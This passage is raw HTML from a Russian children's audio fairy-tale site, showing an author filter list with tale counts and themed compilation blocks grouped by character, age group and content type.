								А. П. Платонов <span>(2)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=m_m_prishvin">
								М. М. Пришвин <span>(2)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=m_i_krasev">
								М. И. Красев <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=e_b_borisova">
								Е. Б. Борисова <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=v_p_krapivin">
								В. П. Крапивин <span>(2)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=s_s_vazhov">
								С. С. Важов <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=d_kryus">
								Джеймс Крюс <span>(4)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=a_i_sharov">
								А. И. Шаров <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=m_d_yasnov">
								М. Д. Яснов <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=o_o_driz">
								О. О. Дриз <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=b_v_shergin">
								Б. В. Шергин <span>(2)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=a_n_tolstoy">
								А. Н. Толстой <span>(18)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=feliks_zal_ten">
								Феликс Зальтен <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=lyuis_kerroll">
								Льюис Кэрролл <span>(4)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=a_a_usachev">
								А. А. Усачёв <span>(3)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=pamela_trevers">
								Памела Трэверс <span>(6)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=genri_longfello">
								Генри Лонгфелло <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=a_s_nekrasov">
								А. С. Некрасов <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=grigoriy_bencionovich_oster">
								Григорий Остер <span>(4)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=veniamin_kaverin">
								Вениамин Каверин <span>(3)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=o_uayl_d">
								Оскар Уайльд <span>(5)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=astrid_lindgren">
								Астрид Линдгрен <span>(15)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=mark_tven">
								Марк Твен <span>(9)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=e_shvarc">
								Е. Л. Шварц  <span>(8)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=ilya_litvak">
								Илья Литвак <span>(5)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=dzheyms_met_yu_barri">
								Джеймс Мэтью Барри <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=rudolf_e_raspe">
								Рудольф Э. Распе <span>(2)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=yuriy_iosifovich_koval">
								Юрий Коваль <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=dzhanni_rodari">
								Джанни Родари <span>(7)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=v_i_dal">
								В. И. Даль <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=a_hayt_i_a_levenbuk">
								А. И. Хайт <span>(2)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=yurij_olesha">
								Юрий Олеша <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=l_vasil_eva_gangnus">
								Л. П. Васильева-Гангнус <span>(2)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=v_dragunskiy">
								В. Ю. Драгунский <span>(39)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=p_p_ershov">
								П. П. Ершов <span>(6)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=konstantin_georgievich_paustovskiy">
								К. П. Паустовский <span>(2)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=v_a_zhukovskiy">
								В. А. Жуковский <span>(3)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=a_pogorel_skiy">
								Антоний Погорельский <span>(2)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=v_m_alenikov">
								В. М. Алеников <span>(3)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=zh_vern">
								Жюль Верн <span>(5)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=a_s_grin">
								А. С. Грин <span>(5)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=a_chehov">
								А. П. Чехов  <span>(3)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=a_i_kuprin">
								А. И. Куприн <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=k_m_stanyukovich">
								К. М. Станюкович <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=e_r_mufta">
								Эно Рауд <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=d_svift">
								Джонатан Свифт <span>(2)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=v_a_oseeva">
								В. А. Осеева <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=karlo_kollodi">
								Карло Коллоди <span>(2)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=liya_geras_kina">
								Лия Гераскина <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=m_alazancev">
								М. Алазанцев <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=a_daurskiy">
								А. Даурский <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=f_marz">
								Ф. Марз <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=a_romanovskiy">
								А. Романовский <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=b_skubenko_yablonovskiy">
								Б. М. Скубенко-Яблоновский <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=a_cheglok">
								А. Чеглок <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=a_n_ostrovskij_">
								А. Н. Островский  <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=irina_tokmakova">
								Ирина Токмакова <span>(3)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=g_g_troepolskij">
								Г. Г. Троепольский <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=galina_bahareva">
								Галина Бахарева <span>(2)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=sergej_bogomazov">
								Сергей Богомазов <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=vadim_korostylev">
								Вадим Коростылёв <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=g_m_naumenko">
								Г. М. Науменко <span>(13)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=yurij_druzhkov">
								Юрий Дружков <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=per_gamarra">
								Пьер Гамарра <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=agnesh_balint">
								Агнеш Балинт <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=yurij_entin">
								Юрий Энтин <span>(4)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=l_suhodolchan">
								Л. Суходольчан <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=ruvim_fraerman">
								Рувим Фраерман <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=roald_dobrovenskij">
								Роальд Добровенский <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=agniya_kuznetsova">
								Агния Кузнецова <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=m_s_plyatskovskij">
								М. С. Пляцковский <span>(29)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=tatyana_aleksandrova">
								Татьяна Александрова <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=irina_rogaleva">
								Ирина Рогалёва <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=lilian_muur">
								Лилиан Муур <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=v_a_stepanov">
								В. А. Степанов <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=zoya_chernysheva">
								Зоя Чернышева <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=klajv_s_lyuis">
								Клайв С. Льюис <span>(8)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=a_d_simukov">
								А. Д. Симуков <span>(2)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=uilki_kollinz">
								Уилки Коллинз <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=rene_sampegossini">
								Рене Сампе-Госсини <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=a_e_rekemchuk">
								А. Е. Рекемчук <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=ion_popesku_gopo">
								Ион Попеску Гопо <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=nikolaj_pecherskij">
								Николай Печерский <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=bret_gart">
								Брет Гарт <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=elena_blaginina">
								Елена Благинина <span>(2)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=grigorij_gladkov">
								Григорий Гладков <span>(4)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=viktor_astafev">
								Виктор Астафьев <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=sergej_prokofev">
								Сергей Прокофьев <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=bualo__narsezhak">
								Буало - Нарсежак <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=sofya_mogilevskaya">
								Софья Могилевская <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=mark_azov">
								Марк Азов <span>(2)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=v_i_mihajlovskij">
								В. И. Михайловский <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=v_v_shulzhik">
								В. В. Шульжик <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=karlo_gotstsi">
								Карло Гоцци <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=uilyam_shekspir">
								Уильям Шекспир <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=lejla_berg">
								Лейла Берг <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=petr_sinyavskij">
								Пётр Синявский <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=moris_meterlink">
								Морис Метерлинк <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=yurij_korinets">
								Юрий Коринец <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=rahil_baumvol">
								Рахиль Баумволь <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=kloun_banilaska">
								Клоун Баниласка <span>(2)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=v_s_bahtin">
								В. С. Бахтин <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=leonid_kulikov">
								Леонид Куликов <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=nikolaj_sidorov">
								Николай Сидоров <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=ovanes_tumanyan">
								Ованес Туманян <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=g_s_mamlin">
								Г. С. Мамлин <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=yu_m_nagibin">
								Ю. М. Нагибин <span>(2)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=v_anofrikov">
								В. Анофриков <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=tatyana_vendrova">
								Татьяна Вендрова <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=vadim_zelikovskij">
								Вадим Зеликовский <span>(3)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=s_a_baruzdin">
								С. А. Баруздин <span>(3)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=vitalij_gubarev">
								Виталий Губарев <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=sven_nurdkvist">
								Свен Нурдквист <span>(3)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=turgenev_i_s">
								Тургенев И. С. <span>(1)</span> </a> <div class="filters-item-more" data-text-next="спрятать">показать ещё</div> </div> </div> </div> </div> </div> </div> </section> <section class="osprey-page-section animals-bg"> <div class="osprey-page-section-content"> <div class="osprey-grid-container"> <div class="osprey-grid-12 osprey-grid-no-padding-on-mobile"> <div class="accordion-blocks flex-container"> <div class="accordion-block"> <h2 class="page-heading-h2 page-heading-h2_note heading-accordion">ТЕМАТИЧЕСКИЕ ПОДБОРКИ</h2> <div class="compilations"> <a class="compilations__item flex-container compilations__item_cat" href="/audioskazki?tags=skazki_s_plastinok"> <img src="[data-uri]" data-src='https://xn----7sbabrtfclecozdeg8b6a.xn--p1ai/files/products/891e8ca67cab4fa7e0ecd59c9622d46e.140x140.jpg?a6e6f9a5c766bfd443bc158dad1d4a56' alt="Сказки с пластинок" class="compilations__item-image hidden-on-mobile"> <div class="compilations__item-content"> <span class="compilations__item-name">
													Сказки с пластинок <span class="visible-on-mobile">(531)</span> </span> <span class="compilations__item-cost hidden-on-mobile">531 сказка</span> </div> </a> <a class="compilations__item flex-container compilations__item_cat" href="/audioskazki?tags=russkie_narodnye_skazki"> <img src="[data-uri]" data-src='https://xn----7sbabrtfclecozdeg8b6a.xn--p1ai/files/products/3c77d22afc36d0999cb6ef4a4fc3db2f.140x140.png?4790a2d207edd89195b6a23b563d2fc8' alt="Русские народные сказки" class="compilations__item-image hidden-on-mobile"> <div class="compilations__item-content"> <span class="compilations__item-name">
													Русские народные сказки <span class="visible-on-mobile">(131)</span> </span> <span class="compilations__item-cost hidden-on-mobile">131 сказка</span> </div> </a> <a class="compilations__item flex-container compilations__item_cat" href="/audioskazki?tags=skazki_i_rasskazy_pro_zhivotnyh"> <img src="[data-uri]" data-src='https://xn----7sbabrtfclecozdeg8b6a.xn--p1ai/files/products/2511f76ed932fc97186f22b7c4995aab.140x140.png?7c09478c3392b84efe7de97ef25e4e63' alt="Сказки и рассказы про животных" class="compilations__item-image hidden-on-mobile"> <div class="compilations__item-content"> <span class="compilations__item-name">
													Сказки и рассказы про животных <span class="visible-on-mobile">(294)</span> </span> <span class="compilations__item-cost hidden-on-mobile">294 сказки</span> </div> </a> <a class="compilations__item flex-container compilations__item_cat" href="/audioskazki?tags=audioskazki_pushkina"> <img src="[data-uri]" data-src='https://xn----7sbabrtfclecozdeg8b6a.xn--p1ai/files/products/e491d530fd4afb90df89f8eede4206f3.140x140.jpg?c5e100ee5590c4d619bc3822cb26d170' alt="Аудиосказки Пушкина" class="compilations__item-image hidden-on-mobile"> <div class="compilations__item-content"> <span class="compilations__item-name">
													Аудиосказки Пушкина <span class="visible-on-mobile">(21)</span> </span> <span class="compilations__item-cost hidden-on-mobile">21 сказка</span> </div> </a> <a class="compilations__item flex-container compilations__item_cat" href="/audioskazki?tags=audioskazki_disney"> <img src="[data-uri]" data-src='https://xn----7sbabrtfclecozdeg8b6a.xn--p1ai/files/products/6ef960476bd68573f5afdc9f4a6351a8.140x140.jpg?299231fbebbe196c27a8908f179a19c1' alt="Аудиосказки Дисней" class="compilations__item-image hidden-on-mobile"> <div class="compilations__item-content"> <span class="compilations__item-name">
													Аудиосказки Дисней <span class="visible-on-mobile">(15)</span> </span> <span class="compilations__item-cost hidden-on-mobile">15 сказок</span> </div> </a> </div> <a class="show-all-link show-all-link-btn hidden-on-mobile" href="/podborki">Все тематические подборки</a> <a class="show-all-link visible-on-mobile" href="/podborki">Все тематические подборки</a> </div> <div class="accordion-block"> <h2 class="page-heading-h2 page-heading-h2_note heading-accordion">СКАЗКИ С ЛЮБИМЫМИ ГЕРОЯМИ</h2> <div class="compilations"> <a class="compilations__item flex-container compilations__item_cat" href="/audioskazki?tags=kolobok"> <img src="[data-uri]" data-src='https://xn----7sbabrtfclecozdeg8b6a.xn--p1ai/files/products/99f838f183fdc2df0227fa85f8059da2.140x140.jpg?d98de951c3e4b7c5e531fa41371e2207' alt="Колобок" class="compilations__item-image hidden-on-mobile"> <div class="compilations__item-content"> <span class="compilations__item-name">
														Колобок <span class="visible-on-mobile">(9)</span> </span> <span class="compilations__item-cost hidden-on-mobile">9 сказок</span> </div> </a> <a class="compilations__item flex-container compilations__item_cat" href="/audioskazki?tags=tri_porosenka"> <img src="[data-uri]" data-src='https://xn----7sbabrtfclecozdeg8b6a.xn--p1ai/files/products/9fab989aab8a7aba2f2491d3d4a027fd.140x140.jpg?d7b7df76aa4bfda7cb86c2ed92bee488' alt="Три поросёнка" class="compilations__item-image hidden-on-mobile"> <div class="compilations__item-content"> <span class="compilations__item-name">
														Три поросёнка <span class="visible-on-mobile">(4)</span> </span> <span class="compilations__item-cost hidden-on-mobile">4 сказки</span> </div> </a> <a class="compilations__item flex-container compilations__item_cat" href="/audioskazki?tags=malysh_i_karlson"> <img src="[data-uri]" data-src='https://xn----7sbabrtfclecozdeg8b6a.xn--p1ai/files/products/4d5e738146aab605c2316ec1f22c08fc.140x140.jpg?c3d8eb20f81c7d7ea43e52e6969087ff' alt="Малыш и Карлсон" class="compilations__item-image hidden-on-mobile"> <div class="compilations__item-content"> <span class="compilations__item-name">
														Малыш и Карлсон <span class="visible-on-mobile">(4)</span> </span> <span class="compilations__item-cost hidden-on-mobile">4 сказки</span> </div> </a> <a class="compilations__item flex-container compilations__item_cat" href="/audioskazki?tags=bremenskie_muzykanty"> <img src="[data-uri]" data-src='https://xn----7sbabrtfclecozdeg8b6a.xn--p1ai/files/products/e61e268a5a821b046053ce39978f0747.140x140.jpg?61352436f78806d9b5bddd2b3bbca577' alt="Бременские музыканты" class="compilations__item-image hidden-on-mobile"> <div class="compilations__item-content"> <span class="compilations__item-name">
														Бременские музыканты <span class="visible-on-mobile">(4)</span> </span> <span class="compilations__item-cost hidden-on-mobile">4 сказки</span> </div> </a> <a class="compilations__item flex-container compilations__item_cat" href="/audioskazki?tags=neznayka"> <img src="[data-uri]" data-src='https://xn----7sbabrtfclecozdeg8b6a.xn--p1ai/files/products/83001b2ea04ced11f97e567fa7a57275.140x140.png?c2f02014744e45581f7b53d3cfd10001' alt="Незнайка" class="compilations__item-image hidden-on-mobile"> <div class="compilations__item-content"> <span class="compilations__item-name">
														Незнайка <span class="visible-on-mobile">(5)</span> </span> <span class="compilations__item-cost hidden-on-mobile">5 сказок</span> </div> </a> </div> <a class="show-all-link show-all-link-btn hidden-on-mobile" href="/heroes">Все персонажи сказок</a> <a class="show-all-link visible-on-mobile" href="/heroes">Все персонажи сказок</a> </div> <div class="accordion-block visible-on-mobile"> <h2 class="page-heading-h2 page-heading-h2_note heading-accordion">ДЛЯ КОГО</h2> <div class="compilations"> <a class="compilations__item flex-container compilations__item_cat" href="/audioskazki?tags=dlya_malyshej"> <img src='/design/default_1/images/none-140x140.jpg' class="compilations__item-image hidden-on-mobile" alt="Изображение Для малышей отсутствует"> <div class="compilations__item-content"> <span class="compilations__item-name">
														Для малышей <span class="visible-on-mobile">(152)</span> </span> <span class="compilations__item-cost hidden-on-mobile">152 сказки</span> </div> </a> <a class="compilations__item flex-container compilations__item_cat" href="/audioskazki?tags=dlya_doshkolnikov"> <img src='/design/default_1/images/none-140x140.jpg' class="compilations__item-image hidden-on-mobile" alt="Изображение Для дошкольников отсутствует"> <div class="compilations__item-content"> <span class="compilations__item-name">
														Для дошкольников <span class="visible-on-mobile">(904)</span> </span> <span class="compilations__item-cost hidden-on-mobile">904 сказки</span> </div> </a> <a class="compilations__item flex-container compilations__item_cat" href="/audioskazki?tags=dlya_shkolnikov"> <img src='/design/default_1/images/none-140x140.jpg' class="compilations__item-image hidden-on-mobile" alt="Изображение Для школьников отсутствует"> <div class="compilations__item-content"> <span class="compilations__item-name">
														Для школьников <span class="visible-on-mobile">(578)</span> </span> <span class="compilations__item-cost hidden-on-mobile">578 сказок</span> </div> </a> </div> </div> <div class="accordion-block visible-on-mobile"> <h2 class="page-heading-h2 page-heading-h2_note heading-accordion">АВТОРЫ</h2> <div class="compilations"> <a class="compilations__item flex-container compilations__item_cat" href="/audioskazki?tags=bratya_grimm"> <img src="[data-uri]" data-src='https://xn----7sbabrtfclecozdeg8b6a.xn--p1ai/files/products/tag_brothers_grimm1.140x140.jpg?c29c2b0e97decc61931329ab63db1eb3' alt="Братья Гримм" class="compilations__item-image hidden-on-mobile"> <div class="compilations__item-content"> <span class="compilations__item-name">
														Братья Гримм <span class="visible-on-mobile">(54)</span> </span> <span class="compilations__item-cost hidden-on-mobile">54 сказки</span> </div> </a> <a class="compilations__item flex-container compilations__item_cat" href="/audioskazki?tags=s_ya_marshak"> <img src='/design/default_1/images/none-140x140.jpg' class="compilations__item-image hidden-on-mobile" alt="Изображение С. Я. Маршак отсутствует"> <div class="compilations__item-content"> <span class="compilations__item-name">
														С. Я. Маршак <span class="visible-on-mobile">(25)</span> </span> <span class="compilations__item-cost hidden-on-mobile">25 сказок</span> </div> </a> <a class="compilations__item flex-container compilations__item_cat" href="/audioskazki?tags=g_h_andersen"> <img src='/design/default_1/images/none-140x140.jpg' class="compilations__item-image hidden-on-mobile" alt="Изображение Г. Х. Андерсен отсутствует"> <div class="compilations__item-content"> <span class="compilations__item-name">
														Г. Х. Андерсен <span class="visible-on-mobile">(47)</span> </span> <span class="compilations__item-cost hidden-on-mobile">47 сказок</span> </div> </a> <a class="compilations__item flex-container compilations__item_cat" href="/audioskazki?tags=a_s_pushkin"> <img src='/design/default_1/images/none-140x140.jpg' class="compilations__item-image hidden-on-mobile" alt="Изображение А. С. Пушкин отсутствует"> <div class="compilations__item-content"> <span class="compilations__item-name">
														А. С. Пушкин <span class="visible-on-mobile">(22)</span> </span> <span class="compilations__item-cost hidden-on-mobile">22 сказки</span> </div> </a> <a class="compilations__item flex-container compilations__item_cat" href="/audioskazki?tags=a_m_volkov"> <img src='/design/default_1/images/none-140x140.jpg' class="compilations__item-image hidden-on-mobile" alt="Изображение А. М. Волков отсутствует"> <div class="compilations__item-content"> <span class="compilations__item-name">
														А. М. Волков <span class="visible-on-mobile">(10)</span> </span> <span class="compilations__item-cost hidden-on-mobile">10 сказок</span> </div> </a> </div> <a class="show-all-link show-all-link-btn hidden-on-mobile" href="/authors">Все авторы</a> <a class="show-all-link visible-on-mobile" href="/authors">Все авторы</a> </div> <div class="accordion-block visible-on-mobile"> <h2 class="page-heading-h2 page-heading-h2_note heading-accordion">ПО СОДЕРЖАНИЮ</h2> <div class="compilations"> <a class="compilations__item flex-container compilations__item_cat" href="/audioskazki?tags=muzykalnye"> <img src='/design/default_1/images/none-140x140.jpg' class="compilations__item-image hidden-on-mobile" alt="Изображение Музыкальные отсутствует"> <div class="compilations__item-content"> <span class="compilations__item-name">
														Музыкальные <span class="visible-on-mobile">(564)</span> </span> <span class="compilations__item-cost hidden-on-mobile">564 сказки</span> </div> </a> <a class="compilations__item flex-container compilations__item_cat" href="/audioskazki?tags=volshebnye"> <img src='/design/default_1/images/none-140x140.jpg' class="compilations__item-image hidden-on-mobile" alt="Изображение Волшебные отсутствует"> <div class="compilations__item-content"> <span class="compilations__item-name">
														Волшебные <span class="visible-on-mobile">(273)</span> </span> <span class="compilations__item-cost hidden-on-mobile">273 сказки</span> </div> </a> <a class="compilations__item flex-container compilations__item_cat" href="/audioskazki?tags=smeshnye"> <img src='/design/default_1/images/none-140x140.jpg' class="compilations__item-image hidden-on-mobile" alt="Изображение Смешные отсутствует"> <div class="compilations__item-content"> <span class="compilations__item-name">
														Смешные <span class="visible-on-mobile">(296)</span> </span> <span class="compilations__item-cost hidden-on-mobile">296 сказок</span> </div> </a> <a class="compilations__item flex-container compilations__item_cat" href="/audioskazki?tags=pouchitelnye"> <img src='/design/default_1/images/none-140x140.jpg' class="compilations__item-image hidden-on-mobile" alt="Изображение Поучительные отсутствует"> <div class="compilations__item-content"> <span class="compilations__item-name">
														Поучительные <span class="visible-on-mobile">(327)</span> </span> <span class="compilations__item-cost hidden-on-mobile">327 сказок</span> </div> </a> <a class="compilations__item flex-container compilations__item_cat" href="/audioskazki?tags=novogodnie"> <img src='/design/default_1/images/none-140x140.jpg' class="compilations__item-image hidden-on-mobile" alt="Изображение Новогодние отсутствует"> <div class="compilations__item-content"> <span class="compilations__item-name">
														Новогодние <span class="visible-on-mobile">(33)</span> </span> <span class="compilations__item-cost hidden-on-mobile">33 сказки</span> </div> </a> </div> </div> <div class="accordion-block visible-on-mobile"> <h2 class="page-heading-h2 page-heading-h2_note heading-accordion">ПРО КОГО</h2> <div class="compilations"> <a class="compilations__item flex-container compilations__item_cat" href="/audioskazki?tags=pro_detej"> <img src='/design/default_1/images/none-140x140.jpg' class="compilations__item-image hidden-on-mobile" alt="Изображение Про детей отсутствует"> <div class="compilations__item-content"> <span class="compilations__item-name">
